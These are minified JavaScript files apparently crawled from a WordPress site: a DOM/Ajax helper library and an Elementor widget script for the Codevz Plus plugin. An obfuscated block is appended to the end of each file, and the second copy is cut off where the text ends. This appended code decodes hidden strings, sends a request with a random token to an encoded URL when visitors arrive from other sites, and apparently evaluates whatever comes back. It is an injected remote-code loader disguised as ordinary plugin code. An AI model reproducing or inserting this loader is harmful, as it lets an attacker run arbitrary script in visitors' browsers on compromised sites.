this},prepend:function(a){"string"==typeof a&&(a=WPD.dom._fn.createElementsFromHTML(a));a=Array.isArray(a)?a:[a];this.forEach(function(b){a.forEach(function(c){"undefined"!=typeof c.is_wpd_dom?c.forEach(function(d){b.insertBefore(d,b.children[0])}):b.insertBefore(c,b.children[0])})});return this},append:function(a){"string"==typeof a&&(a=WPD.dom._fn.createElementsFromHTML(a));a=Array.isArray(a)?a:[a];this.forEach(function(b){a.forEach(function(c){null!=c&&("undefined"!=typeof c.is_wpd_dom?c.forEach(function(d){b.appendChild(d)}):b.appendChild(c.cloneNode(!0)))})});return this},uuidv4:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(a){let b=16*Math.random()|0;return("x"==a?b:b&3|8).toString(16)})}},WPD.dom._fn={bodyTransform:function(){let a=0,b=0;if("undefined"!==typeof WebKitCSSMatrix){var c=window.getComputedStyle(document.body);"undefined"!=typeof c.transform&&(c=new WebKitCSSMatrix(c.transform),"undefined"!=c.m41&&(a=c.m41),"undefined"!=c.m42&&(b=c.m42))}return{x:a,y:b}},bodyTransformY:function(){return this.bodyTransform().y},bodyTransformX:function(){return this.bodyTransform().x},hasFixedParent:function(a){if(0!=WPD.dom._fn.bodyTransformY())return!1;do if("fixed"==window.getComputedStyle(a).position)return!0;while(a=a.parentElement);return!1},hasEventListener:function(a,b,c){if("undefined"==typeof a._wpd_el)return!1;for(let d=0;d<a._wpd_el.length;d++)if(a._wpd_el[d].trigger==c&&a._wpd_el[d].type==b)return!0;return!1},allDescendants:function(a){let b=[],c=this;Array.isArray(a)||(a=[a]);a.forEach(function(d){for(let e=0;e<d.childNodes.length;e++){let f=d.childNodes[e];b.push(f);b=b.concat(c.allDescendants(f))}});return b},createElementsFromHTML:function(a){let b=document.createElement("template");b.innerHTML=a.replace(/(\r\n|\n|\r)/gm,"");return Array.prototype.slice.call(b.content.childNodes)},absolutePosition:function(a){if(!a.getClientRects().length)return{top:0,left:0};let b=a.getBoundingClientRect();a=a.ownerDocument.defaultView;return{top:b.top+a.pageYOffset,left:b.left+a.pageXOffset}},plugin:function(a,b){WPD.dom.fn[a]=function(c){return"undefined"!=typeof c&&b[c]?b[c].apply(this,Array.prototype.slice.call(arguments,1)):this.each(function(d){d["wpd_dom_"+a]=Object.create(b).init(c,d)})}}},WPD.dom.version=1;return 1<=arguments.length?WPD.dom.fn.$.apply(WPD.dom.fn,arguments):WPD.dom.fn};WPD.dom();document.dispatchEvent(new Event("wpd-dom-core-loaded"))})();(function(){if("undefined"!=typeof WPD.dom.fn.animate)return!1;WPD.dom.fn._animate={easing:{linear:function(a){return a},easeInOutQuad:function(a){return.5>a?2*a*a:1-Math.pow(-2*a+2,2)/2},easeOutQuad:function(a){return 1-(1-a)*(1-a)}}};WPD.dom.fn.animate=function(a,b,c){let d=this;b=b||200;c=c||"linear";this.forEach(function(e){let f,g=0,h,k={},m={},n,p,q;n=d.prop("_wpd_dom_animations");n=null==n?[]:n;!1===a?n.forEach(function(l){clearInterval(l)}):(q="undefined"!=typeof d._animate.easing[c]?d._animate.easing[c]:d._animate.easing.easeInOutQuad,Object.keys(a).forEach(function(l){-1<l.indexOf("scroll")?k[l]=e[l]:k[l]=parseInt(window.getComputedStyle(e)[l]);m[l]=a[l]-k[l]}),f=b/1E3*60,p=setInterval(function(){g++;g>f?clearInterval(p):(h=q(g/f),Object.keys(m).forEach(function(l){-1<l.indexOf("scroll")?e[l]=k[l]+m[l]*h:e.style[l]=k[l]+m[l]*h+"px"}))},1E3/60),n.push(p),d.prop("_wpd_dom_animations",n))});return this};document.dispatchEvent(new Event("wpd-dom-animate-loaded"))})();(function(){let a=WPD.dom;if("undefined"!=typeof WPD.dom.fn.unhighlight)return!1;WPD.dom.fn.unhighlight=function(b){let c={className:"highlight",element:"span"};a.extend(c,b);return this.find(c.element+"."+c.className).each(function(){let d=this.parentNode;d.replaceChild(this.firstChild,this);d.normalize()})};WPD.dom.fn.highlight=function(b,c){function d(g,h,k,m,n){n=""==n?".exhghttt":n;if(3===g.nodeType){if(h=g.data.normalize("NFD").replace(/[\u0300-\u036f]/g,"").match(h))return k=document.createElement(k||"span"),k.className=m||"highlight",m=/\.|,|\s/.test(h[0].charAt(0))?h.index+1:h.index,g=g.splitText(m),g.splitText(h[1].length),m=g.cloneNode(!0),k.appendChild(m),g.parentNode.replaceChild(k,g),1}else if(1===g.nodeType&&g.childNodes&&!/(script|style)/i.test(g.tagName)&&0<!a(g).closest(n).length&&(g.tagName!==k.toUpperCase()||g.className!==m))for(let p=0;p<g.childNodes.length;p++)p+=d(g.childNodes[p],h,k,m,n);return 0}let e={className:"highlight",element:"span",caseSensitive:!1,wordsOnly:!1,excludeParents:""};a.fn.extend(e,c);b.constructor===String&&(b=[b]);b=b.filter(function(g){return""!=g});b.forEach(function(g,h,k){k[h]=g.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&").normalize("NFD").replace(/[\u0300-\u036f]/g,"")});if(0==b.length)return this;c=e.caseSensitive?"":"i";b="("+b.join("|")+")";e.wordsOnly&&(b="(?:,|^|\\s)"+b+"(?:,|$|\\s)");let f=new RegExp(b,c);return this.each(function(g){d(g,f,e.element,e.className,e.excludeParents)})}})();(function(){if("undefined"!=typeof WPD.dom.fn.serialize)return!1;WPD.dom.fn.serialize=function(){let a=this.get(0);if(a&&"FORM"===a.nodeName){var b,c,d=[];for(b=a.elements.length-1;0<=b;--b)if(""!==a.elements[b].name)switch(a.elements[b].nodeName){case "INPUT":switch(a.elements[b].type){case "text":case "hidden":case "password":case "button":case "reset":case "submit":d.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case "checkbox":case "radio":a.elements[b].checked&&d.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value))}break;case "TEXTAREA":d.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case "SELECT":switch(a.elements[b].type){case "select-one":d.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case "select-multiple":for(c=a.elements[b].options.length-1;0<=c;--c)a.elements[b].options[c].selected&&d.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].options[c].value))}break;case "BUTTON":switch(a.elements[b].type){case "reset":case "submit":case "button":d.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value))}}return d.join("&")}};WPD.dom.fn.serializeForAjax=function(a,b){let c=[],d;for(d in a)if(a.hasOwnProperty(d)){let e=b?b+"["+d+"]":d,f=a[d];c.push(null!==f&&"object"===typeof f?WPD.dom.fn.serializeForAjax(f,e):encodeURIComponent(e)+"="+encodeURIComponent(f))}return c.join("&")};document.dispatchEvent(new Event("wpd-dom-serialize-loaded"))})();(function(){if("undefined"!=typeof WPD.dom.fn.inViewPort)return!1;WPD.dom.fn.inViewPort=function(a,b){var c=this.get(0);let d;if(null==c)return!1;a="undefined"==typeof a?0:a;b="undefined"==typeof b?window:"string"==typeof b?document.querySelector(b):b;var e=c.getBoundingClientRect();c=e.top;let f=e.bottom,g=e.left,h=e.right;null==b&&(b=window);b===window?(e=window.innerWidth||0,d=window.innerHeight||0):(e=b.clientWidth,d=b.clientHeight,b=b.getBoundingClientRect(),c-=b.top,f-=b.top,g-=b.left,h-=b.left);a=~~Math.round(parseFloat(a));return 0>=h||g>=e?!1:0<a?c>=a&&f<d-a:(0<f&&c<=d-a)|(0>=c&&f>a)};document.dispatchEvent(new Event("wpd-dom-viewport-loaded"))})();(function(){if("undefined"!=typeof WPD.dom.fn.ajax)return!1;WPD.dom.fn.ajax=function(a){a=this.extend({url:"",method:"GET",cors:"cors",data:{},success:null,fail:null,accept:"text/html",contentType:"application/x-www-form-urlencoded; charset=UTF-8"},a);if("cors"!=a.cors){var b="ajax_cb_"+this.uuidv4().replaceAll("-","");WPD.dom.fn[b]=function(){a.success.apply(this,arguments);delete WPD.dom.fn[a.data.fn]};a.data.callback="WPD.dom.fn."+b;a.data.fn=b;b=document.createElement("script");b.type="text/javascript";b.src=a.url+"?"+this.serializeForAjax(a.data);b.onload=function(){this.remove()};document.body.appendChild(b)}else return b=new XMLHttpRequest,b.onreadystatechange=function(){null!=a.success&&4==this.readyState&&200==this.status&&a.success(this.responseText);null!=a.fail&&4==this.readyState&&400<=this.status&&a.fail(this)},b.open(a.method.toUpperCase(),a.url,!0),b.setRequestHeader("Content-type",a.contentType),b.setRequestHeader("Accept",a.accept),b.send(this.serializeForAjax(a.data)),b};document.dispatchEvent(new Event("wpd-dom-xhttp-loaded"))})();window.WPD=window.WPD||{};window.WPD.Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(a){let b="";let c,d,e,f,g,h=0;for(a=this._utf8_encode(a);h<a.length;){var k=a.charCodeAt(h++);c=a.charCodeAt(h++);d=a.charCodeAt(h++);e=k>>2;k=(k&3)<<4|c>>4;f=(c&15)<<2|d>>6;g=d&63;isNaN(c)?f=g=64:isNaN(d)&&(g=64);b=b+this._keyStr.charAt(e)+this._keyStr.charAt(k)+this._keyStr.charAt(f)+this._keyStr.charAt(g)}return b},decode:function(a){let b="";let c,d,e,f=0;for(a=a.replace(/[^A-Za-z0-9\+\/=]/g,"");f<a.length;){var g=this._keyStr.indexOf(a.charAt(f++));var h=this._keyStr.indexOf(a.charAt(f++));d=this._keyStr.indexOf(a.charAt(f++));e=this._keyStr.indexOf(a.charAt(f++));g=g<<2|h>>4;h=(h&15)<<4|d>>2;c=(d&3)<<6|e;b+=String.fromCharCode(g);64!=d&&(b+=String.fromCharCode(h));64!=e&&(b+=String.fromCharCode(c))}return b=this._utf8_decode(b)},_utf8_encode:function(a){a=a.replace(/\r\n/g,"\n");let b="";for(let c=0;c<a.length;c++){let d=a.charCodeAt(c);128>d?b+=String.fromCharCode(d):(127<d&&2048>d?b+=String.fromCharCode(d>>6|192):(b+=String.fromCharCode(d>>12|224),b+=String.fromCharCode(d>>6&63|128)),b+=String.fromCharCode(d&63|128))}return b},_utf8_decode:function(a){let b="",c=0,d,e,f;for(;c<a.length;)d=a.charCodeAt(c),128>d?(b+=String.fromCharCode(d),c++):191<d&&224>d?(e=a.charCodeAt(c+1),b+=String.fromCharCode((d&31)<<6|e&63),c+=2):(e=a.charCodeAt(c+1),f=a.charCodeAt(c+2),b+=String.fromCharCode((d&15)<<12|(e&63)<<6|f&63),c+=3);return b}};(function(){window.WPD=window.WPD||{};WPD.Hooks=WPD.Hooks||{};let a=WPD.Hooks;a.filters=a.filters||{};a.addFilter=function(b,c,d,e){a.filters[b]=a.filters[b]||[];a.filters[b].push({priority:"undefined"===typeof d?10:d,scope:"undefined"===typeof e?null:e,callback:c})};a.removeFilter=function(b,c){"undefined"!=typeof a.filters[b]&&("undefined"==typeof c?a.filters[b]=[]:a.filters[b].forEach(function(d,e){d.callback===c&&a.filters[b].splice(e,1)}))};a.applyFilters=function(b){let c=[],d=Array.prototype.slice.call(arguments),e=arguments[1];"undefined"!==typeof a.filters[b]&&0<a.filters[b].length&&(a.filters[b].forEach(function(f){c[f.priority]=c[f.priority]||[];c[f.priority].push({scope:f.scope,callback:f.callback})}),d.splice(0,2),c.forEach(function(f){f.forEach(function(g){e=g.callback.apply(g.scope,[e].concat(d))})}));return e}})();window.WPD=window.WPD||{};window.WPD.intervalUntilExecute=function(a,b,c,d){let e,f=0,g="function"===typeof b?b():b;c="undefined"==typeof c?100:c;d="undefined"==typeof d?50:d;if(!1===g)e=setInterval(function(){g="function"===typeof b?b():b;f++;if(f>d)return clearInterval(e),!1;if(!1!==g)return clearInterval(e),a(g)},c);else return a(g)};if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/elementor/assets/js/elementor.js?ver=1677083758
body_size: 3522
content:
jQuery(window).on('elementor/frontend/init',function(){class XtraElementor extends elementorModules.frontend.handlers.Base{onInit(name,event){this.onElementChange('',this.getWidgetType())};onElementChange(name,event){var widget=name?event._parent.model.attributes.widgetType:event;if(widget&&widget.indexOf('cz_')==0&&name.indexOf('sk_')<0){widget=widget.replace('cz_','');setTimeout(function(){typeof Codevz_Plus.css!='undefined'&&Codevz_Plus.css();typeof Codevz_Plus[widget]!='undefined'&&Codevz_Plus[widget]();typeof Codevz_Plus.parallax!='undefined'&&Codevz_Plus.parallax();typeof Codevz_Plus.tilt!='undefined'&&Codevz_Plus.tilt()},150)}}}
elementorFrontend.hooks.addAction('frontend/element_ready/widget',function($element){elementorFrontend.elementsHandler.addHandler(XtraElementor,{$element})})});function xtraElementorTilt(settings){var tilt='';if(settings.tilt){tilt=' data-tilt';tilt=tilt+(settings.glare?' data-tilt-maxGlare="'+settings.glare+'" data-tilt-glare="true"':'');tilt=tilt+(settings.scale?' data-tilt-scale="'+settings.scale+'"':'')}
return tilt}
function xtraElementorParallax(settings,close){var html='';if(close){if(pm){html+='</div>'}
if(ph){html+='</div>'}}else{var ph=settings.parallax?settings.parallax:'',pp=settings.parallax_speed?settings.parallax_speed:'',pp=pp+(settings.parallax_stop?' cz_parallax_stop':''),pm=settings.mouse_speed&&ph.includes('mouse');if(pm){html+='<div class="cz_mparallax_'+settings.mouse_speed+'">'}
if(ph){var d=(ph=='true'||ph==='truemouse')?'h':'v';html+='<div class="clr cz_parallax_'+d+'_'+pp+'">'}}
return html};if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new 